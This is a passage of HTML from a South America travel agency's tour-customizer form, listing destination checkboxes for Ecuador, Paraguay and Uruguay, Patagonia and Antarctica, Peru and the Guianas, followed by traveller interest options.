                    <input type="checkbox" value="Train Routes"
                           id="idd957b3176fcd21c3e44275563bc3e9bbid" >
                    <label for="idd957b3176fcd21c3e44275563bc3e9bbid">Train Routes</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Cuenca"
                           id="id76a7dc3e8b18672bbe5ee0fc5fd1fa07id" >
                    <label for="id76a7dc3e8b18672bbe5ee0fc5fd1fa07id">Cuenca</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Cotopaxi National Park"
                           id="id82210485b1cc10e73bf8b9bdb289f315id" >
                    <label for="id82210485b1cc10e73bf8b9bdb289f315id">Cotopaxi National Park</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Avenue of the Volcanos"
                           id="ida5a21c5b089519d2b3bed212b5726046id" >
                    <label for="ida5a21c5b089519d2b3bed212b5726046id">Avenue of the Volcanos</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Manta & Beaches"
                           id="id22ef51cb692f11692de1bf88e98d8033id" >
                    <label for="id22ef51cb692f11692de1bf88e98d8033id">Manta & Beaches</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Ingapirca"
                           id="id92f4157f8f950ca2693b2b9f5eb5c408id" >
                    <label for="id92f4157f8f950ca2693b2b9f5eb5c408id">Ingapirca</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Ecuadorian Amazon"
                           id="id238ab774dac2a78e6cfa6c1716a93645id" >
                    <label for="id238ab774dac2a78e6cfa6c1716a93645id">Ecuadorian Amazon</label>
                    
                </div>
			        </div>

        <button class="children-checkboxes-wrapper__apply children-checkboxes-wrapper-taxonomy__apply c-btn c-btn-primary" type="button" data-popup="checkbox_choice_no_7">
			Continue        </button>
    </div>
</div>

<div data-bglz=1 class="tour-customizer__image-button image-button  with-popup" style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2020/04/paraguy-uruguay-tours-270x100.jpg.webp');" data-children="checkbox_choice_no_8">
    <input type="checkbox" value="Paraguay & Uruguay" id="0ba822acfefa55fa18df06e901daa6e9" name="" >
    <label for="0ba822acfefa55fa18df06e901daa6e9">
        <span class="title">Paraguay & Uruguay</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>
<div data-bglz=1 class="children-checkboxes-wrapper children-checkboxes-wrapper-taxonomy" id="checkbox_choice_no_8" >
    <div data-bglz=1 class="children-checkboxes-wrapper__content">
        <button class="children-checkboxes-wrapper__close children-checkboxes-wrapper-taxonomy__close" type="button" data-popup="checkbox_choice_no_8">
			<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g><g><path fill="#fff" d="M14.237 0L8.001 6.236 1.764 0 0 1.764 6.236 8 0 14.236 1.764 16l6.237-6.236L14.237 16l1.764-1.764-6.237-6.235 6.237-6.237z"/></g></g></svg>
        </button>

        <div data-bglz=1 class="children-checkboxes-wrapper__title">Choose Paraguay & Uruguay destinations (optional)</div>

        <div data-bglz=1 class="children-checkboxes-wrapper__choices">
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="<em>Help me decide! 🇵🇾 🇺🇾</em>"
                           id="id250a50f115f380a3f335b1e8dacea46bid" >
                    <label for="id250a50f115f380a3f335b1e8dacea46bid"><em>Help me decide! 🇵🇾 🇺🇾</em></label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Asunción, Paraguay"
                           id="ide82afdfc3e0625983254ea03b3d74de7id" >
                    <label for="ide82afdfc3e0625983254ea03b3d74de7id">Asunción, Paraguay</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Ciudad del Este, Paraguay"
                           id="id6f88b6ea81151384b88bfa95adad34a7id" >
                    <label for="id6f88b6ea81151384b88bfa95adad34a7id">Ciudad del Este, Paraguay</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Iguazú Falls, Paraguay/Brazil"
                           id="idb97b6c7ab10c0511f6b2e94928b355b6id" >
                    <label for="idb97b6c7ab10c0511f6b2e94928b355b6id">Iguazú Falls, Paraguay/Brazil</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Jesuit Missions, Paraguay"
                           id="id826992582a484a39d8fbe98dbfae81ffid" >
                    <label for="id826992582a484a39d8fbe98dbfae81ffid">Jesuit Missions, Paraguay</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="The Chaco, Paraguay"
                           id="idabb490eddb38d84562b26d1d3749d958id" >
                    <label for="idabb490eddb38d84562b26d1d3749d958id">The Chaco, Paraguay</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="River Cruising in Paraguay"
                           id="idd8829dbb730a68dceea6acdfff9a1cacid" >
                    <label for="idd8829dbb730a68dceea6acdfff9a1cacid">River Cruising in Paraguay</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Colonia del Sacramento, Uruguay"
                           id="id3d64b0c3b98dd65ba8565a4f0dd52226id" >
                    <label for="id3d64b0c3b98dd65ba8565a4f0dd52226id">Colonia del Sacramento, Uruguay</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Montevideo, Uruguay"
                           id="id27e00c2f8e898775bb6025d95fb336a5id" >
                    <label for="id27e00c2f8e898775bb6025d95fb336a5id">Montevideo, Uruguay</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Punta del Este, Uruguay"
                           id="ida9d8951d7e7445b0644b53528236fef5id" >
                    <label for="ida9d8951d7e7445b0644b53528236fef5id">Punta del Este, Uruguay</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Wineries of Uruguay"
                           id="idf0271d66946cdb7ca9e63263ed2fb1a4id" >
                    <label for="idf0271d66946cdb7ca9e63263ed2fb1a4id">Wineries of Uruguay</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Horseback Riding"
                           id="id7c8126f471a3c08a613a2058065d8eb5id" >
                    <label for="id7c8126f471a3c08a613a2058065d8eb5id">Horseback Riding</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="José Ignacio, Uruguay"
                           id="id773cec8952fcf50526b664c46d5f769aid" >
                    <label for="id773cec8952fcf50526b664c46d5f769aid">José Ignacio, Uruguay</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Salto, Uruguay"
                           id="id641817471ebb7f7ef2b4acb99cc753f4id" >
                    <label for="id641817471ebb7f7ef2b4acb99cc753f4id">Salto, Uruguay</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Beaches & Resorts - Uruguay"
                           id="id9d9671dff4d657cb345cdbf4b4181d4bid" >
                    <label for="id9d9671dff4d657cb345cdbf4b4181d4bid">Beaches & Resorts - Uruguay</label>
                    
                </div>
			        </div>

        <button class="children-checkboxes-wrapper__apply children-checkboxes-wrapper-taxonomy__apply c-btn c-btn-primary" type="button" data-popup="checkbox_choice_no_8">
			Continue        </button>
    </div>
</div>

<div data-bglz=1 class="tour-customizer__image-button image-button  with-popup" style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/10/Patagonia_opt-270x100.jpg.webp');" data-children="checkbox_choice_no_9">
    <input type="checkbox" value="Patagonia & Antarctica" id="fc06688b1f7657315b158555c4b015aa" name="" >
    <label for="fc06688b1f7657315b158555c4b015aa">
        <span class="title">Patagonia & Antarctica</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>
<div data-bglz=1 class="children-checkboxes-wrapper children-checkboxes-wrapper-taxonomy" id="checkbox_choice_no_9" >
    <div data-bglz=1 class="children-checkboxes-wrapper__content">
        <button class="children-checkboxes-wrapper__close children-checkboxes-wrapper-taxonomy__close" type="button" data-popup="checkbox_choice_no_9">
			<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g><g><path fill="#fff" d="M14.237 0L8.001 6.236 1.764 0 0 1.764 6.236 8 0 14.236 1.764 16l6.237-6.236L14.237 16l1.764-1.764-6.237-6.235 6.237-6.237z"/></g></g></svg>
        </button>

        <div data-bglz=1 class="children-checkboxes-wrapper__title">Choose Patagonia & Antarctica destinations (optional)</div>

        <div data-bglz=1 class="children-checkboxes-wrapper__choices">
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="<em>Help me decide! 🏔️</em>"
                           id="id04a2931469ac519632ded684ed3b2351id" >
                    <label for="id04a2931469ac519632ded684ed3b2351id"><em>Help me decide! 🏔️</em></label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Antarctic Cruise"
                           id="idfff822e23e321bac1996c6ff708cb720id" >
                    <label for="idfff822e23e321bac1996c6ff708cb720id">Antarctic Cruise</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Fly to Antarctica"
                           id="id2d105bf83f2efb4bff272dbc9ad09371id" >
                    <label for="id2d105bf83f2efb4bff272dbc9ad09371id">Fly to Antarctica</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Drake Passage Cruise to Antarctica"
                           id="id68f2390196350554b3a372cf630deb75id" >
                    <label for="id68f2390196350554b3a372cf630deb75id">Drake Passage Cruise to Antarctica</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Patagonia Cruises"
                           id="idced58b1ff7bb99fd173433d7c91be1e3id" >
                    <label for="idced58b1ff7bb99fd173433d7c91be1e3id">Patagonia Cruises</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Bariloche"
                           id="idfae16c404670411ff858d6932575cdcbid" >
                    <label for="idfae16c404670411ff858d6932575cdcbid">Bariloche</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="El Calafate"
                           id="id4fdb90624e94fa584a5c43e19eb12505id" >
                    <label for="id4fdb90624e94fa584a5c43e19eb12505id">El Calafate</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Torres del Paine Nat'l Park"
                           id="id9a49b45dbdf4b86707daa751d01fe680id" >
                    <label for="id9a49b45dbdf4b86707daa751d01fe680id">Torres del Paine Nat'l Park</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Ushuaia, End of the World"
                           id="id457c91592a62f1301edabd06cbf18c40id" >
                    <label for="id457c91592a62f1301edabd06cbf18c40id">Ushuaia, End of the World</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Classic Highlights of Patagonia"
                           id="id88abcfae285345ed1c4a3255db3a8ec3id" >
                    <label for="id88abcfae285345ed1c4a3255db3a8ec3id">Classic Highlights of Patagonia</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Peninsula Valdez"
                           id="idc188e22f07f9cf1a372124dbef0350a6id" >
                    <label for="idc188e22f07f9cf1a372124dbef0350a6id">Peninsula Valdez</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Ranch life"
                           id="ida5d99873b16b79136bf6092474f4d96eid" >
                    <label for="ida5d99873b16b79136bf6092474f4d96eid">Ranch life</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Hunting & Fishing"
                           id="id45a5c92a79cb34889f2d961f46fafb5aid" >
                    <label for="id45a5c92a79cb34889f2d961f46fafb5aid">Hunting & Fishing</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Glaciers of Patagonia"
                           id="idaa36991f9b8bff6a7d0963c025931743id" >
                    <label for="idaa36991f9b8bff6a7d0963c025931743id">Glaciers of Patagonia</label>
                    
                </div>
			        </div>

        <button class="children-checkboxes-wrapper__apply children-checkboxes-wrapper-taxonomy__apply c-btn c-btn-primary" type="button" data-popup="checkbox_choice_no_9">
			Continue        </button>
    </div>
</div>

<div data-bglz=1 class="tour-customizer__image-button image-button  with-popup" style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/10/Machu-Picchu_opt-270x100.jpg.webp');" data-children="checkbox_choice_no_10">
    <input type="checkbox" value="Peru & Machu Picchu" id="2523d55d9c0877a029aeaab9fdec39ee" name="" >
    <label for="2523d55d9c0877a029aeaab9fdec39ee">
        <span class="title">Peru & Machu Picchu</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>
<div data-bglz=1 class="children-checkboxes-wrapper children-checkboxes-wrapper-taxonomy" id="checkbox_choice_no_10" >
    <div data-bglz=1 class="children-checkboxes-wrapper__content">
        <button class="children-checkboxes-wrapper__close children-checkboxes-wrapper-taxonomy__close" type="button" data-popup="checkbox_choice_no_10">
			<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g><g><path fill="#fff" d="M14.237 0L8.001 6.236 1.764 0 0 1.764 6.236 8 0 14.236 1.764 16l6.237-6.236L14.237 16l1.764-1.764-6.237-6.235 6.237-6.237z"/></g></g></svg>
        </button>

        <div data-bglz=1 class="children-checkboxes-wrapper__title">Choose Peru destinations (optional)</div>

        <div data-bglz=1 class="children-checkboxes-wrapper__choices">
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="<em>Help me decide! 🇵🇪</em>"
                           id="id580aecc3d71092fd76602c04c0914bccid" >
                    <label for="id580aecc3d71092fd76602c04c0914bccid"><em>Help me decide! 🇵🇪</em></label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Machu Picchu"
                           id="id94e3315cb6a8afc361c64b0ecc6ca3d9id" >
                    <label for="id94e3315cb6a8afc361c64b0ecc6ca3d9id">Machu Picchu</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Cuzco"
                           id="idfe9ee49f72d8051ddee67fe4261cc533id" >
                    <label for="idfe9ee49f72d8051ddee67fe4261cc533id">Cuzco</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Sacred Valley / Ollantaytambo"
                           id="id9f91c273daea8cc14aaf5b219194a501id" >
                    <label for="id9f91c273daea8cc14aaf5b219194a501id">Sacred Valley / Ollantaytambo</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Inca Trail / Other Treks"
                           id="idbcae8a54c892b7c1dcc25d7eeeb8c24cid" >
                    <label for="idbcae8a54c892b7c1dcc25d7eeeb8c24cid">Inca Trail / Other Treks</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Lima"
                           id="id90ecb1b6556e69fdf932030adb4f3512id" >
                    <label for="id90ecb1b6556e69fdf932030adb4f3512id">Lima</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Nazca Lines"
                           id="id9845d641977c3161465d860d3ebd5c29id" >
                    <label for="id9845d641977c3161465d860d3ebd5c29id">Nazca Lines</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Lake Titicaca"
                           id="id74c8fd5638f15fe44f89f2ebbf4271abid" >
                    <label for="id74c8fd5638f15fe44f89f2ebbf4271abid">Lake Titicaca</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Colca Canyon"
                           id="id86199f754e3b28bcf6b32fcfbaf14b93id" >
                    <label for="id86199f754e3b28bcf6b32fcfbaf14b93id">Colca Canyon</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Peruvian Amazon"
                           id="id1b743b6052ed6a183f85686fae8a6069id" >
                    <label for="id1b743b6052ed6a183f85686fae8a6069id">Peruvian Amazon</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Paracas / Ballestas Islands"
                           id="id1c75cbcf360da0ff6ae7147f75838f9bid" >
                    <label for="id1c75cbcf360da0ff6ae7147f75838f9bid">Paracas / Ballestas Islands</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Arequipa"
                           id="id426dc786a6d55d8e726c842a478c6b1aid" >
                    <label for="id426dc786a6d55d8e726c842a478c6b1aid">Arequipa</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Trujillo / Chiclayo"
                           id="id32013d71358c348e7847a57e7795e81cid" >
                    <label for="id32013d71358c348e7847a57e7795e81cid">Trujillo / Chiclayo</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Mancora Beaches"
                           id="id943416ee4639aaaabe030939b0b109f5id" >
                    <label for="id943416ee4639aaaabe030939b0b109f5id">Mancora Beaches</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Kuelap / Chachapoyas"
                           id="idfe2f1d3bd3b2ccae2374de495ea81236id" >
                    <label for="idfe2f1d3bd3b2ccae2374de495ea81236id">Kuelap / Chachapoyas</label>
                    
                </div>
			        </div>

        <button class="children-checkboxes-wrapper__apply children-checkboxes-wrapper-taxonomy__apply c-btn c-btn-primary" type="button" data-popup="checkbox_choice_no_10">
			Continue        </button>
    </div>
</div>

<div data-bglz=1 class="tour-customizer__image-button image-button  with-popup" style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2020/04/guyana_opt-270x100.jpg.webp');" data-children="checkbox_choice_no_11">
    <input type="checkbox" value="The Guianas" id="862fa58db5f9b67bae3ca74a1164efbb" name="" >
    <label for="862fa58db5f9b67bae3ca74a1164efbb">
        <span class="title">The Guianas</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>
<div data-bglz=1 class="children-checkboxes-wrapper children-checkboxes-wrapper-taxonomy" id="checkbox_choice_no_11" >
    <div data-bglz=1 class="children-checkboxes-wrapper__content">
        <button class="children-checkboxes-wrapper__close children-checkboxes-wrapper-taxonomy__close" type="button" data-popup="checkbox_choice_no_11">
			<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g><g><path fill="#fff" d="M14.237 0L8.001 6.236 1.764 0 0 1.764 6.236 8 0 14.236 1.764 16l6.237-6.236L14.237 16l1.764-1.764-6.237-6.235 6.237-6.237z"/></g></g></svg>
        </button>

        <div data-bglz=1 class="children-checkboxes-wrapper__title">Choose Guianas destinations (optional)</div>

        <div data-bglz=1 class="children-checkboxes-wrapper__choices">
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="<i>Help Me Decide! 🇬🇾 🇬🇫 🇸🇷</i>"
                           id="id8398f48bbc3c64e69e2abafa13af127bid" >
                    <label for="id8398f48bbc3c64e69e2abafa13af127bid"><i>Help Me Decide! 🇬🇾 🇬🇫 🇸🇷</i></label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Georgetown, Guyana"
                           id="id5b5699ebf03935d35772cea0f0d37b85id" >
                    <label for="id5b5699ebf03935d35772cea0f0d37b85id">Georgetown, Guyana</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Rupununi Savannahs"
                           id="ide57baaae1ad209b15f4f7c87dcdc9db9id" >
                    <label for="ide57baaae1ad209b15f4f7c87dcdc9db9id">Rupununi Savannahs</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Central Rainforests"
                           id="idab4ab7104adac7d7af1ce9cac6ef095fid" >
                    <label for="idab4ab7104adac7d7af1ce9cac6ef095fid">Central Rainforests</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Extension to Suriname"
                           id="idca78a23260bb02a339bf566f86c6c5aeid" >
                    <label for="idca78a23260bb02a339bf566f86c6c5aeid">Extension to Suriname</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Extension to French Guiana"
                           id="id3bdc7cf3105741f431fc21720ed83cb0id" >
                    <label for="id3bdc7cf3105741f431fc21720ed83cb0id">Extension to French Guiana</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Kaieteur Falls"
                           id="idfd0ac91ff907a55ed7950d839051ee5bid" >
                    <label for="idfd0ac91ff907a55ed7950d839051ee5bid">Kaieteur Falls</label>
                    
                </div>
			        </div>

        <button class="children-checkboxes-wrapper__apply children-checkboxes-wrapper-taxonomy__apply c-btn c-btn-primary" type="button" data-popup="checkbox_choice_no_11">
			Continue        </button>
    </div>
</div>

<div data-bglz=1 class="tour-customizer__image-button image-button  with-popup" style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/10/help-me-decide_3-270x100.jpg.webp');" data-children="checkbox_choice_no_12">
    <input type="checkbox" value="Help Me Decide!" id="d2e8eb0074f2acc2b634bc7931fff339" name="" >
    <label for="d2e8eb0074f2acc2b634bc7931fff339">
        <span class="title">Help Me Decide!</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>
<div data-bglz=1 class="children-checkboxes-wrapper children-checkboxes-wrapper-taxonomy" id="checkbox_choice_no_12" data-input-connection="interests-children">
    <div data-bglz=1 class="children-checkboxes-wrapper__content">
        <button class="children-checkboxes-wrapper__close children-checkboxes-wrapper-taxonomy__close" type="button" data-popup="checkbox_choice_no_12">
			<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g><g><path fill="#fff" d="M14.237 0L8.001 6.236 1.764 0 0 1.764 6.236 8 0 14.236 1.764 16l6.237-6.236L14.237 16l1.764-1.764-6.237-6.235 6.237-6.237z"/></g></g></svg>
        </button>

        <div data-bglz=1 class="children-checkboxes-wrapper__title">Choose Interests</div>

        <div data-bglz=1 class="children-checkboxes-wrapper__choices">
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="I Like Nature  "
                           id="idcdf241dc8b59f5311f9c2a3296ff71ddid" >
                    <label for="idcdf241dc8b59f5311f9c2a3296ff71ddid">I Like Nature  </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="I Like Animals "
                           id="id7870630ed07d1c3b63c3de791b3464bdid" >
                    <label for="id7870630ed07d1c3b63c3de791b3464bdid">I Like Animals </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="I Like Nightlife  "
                           id="id325057d51475f9284c4e48cb4713b708id" >
                    <label for="id325057d51475f9284c4e48cb4713b708id">I Like Nightlife  </label>
                    
                </div>
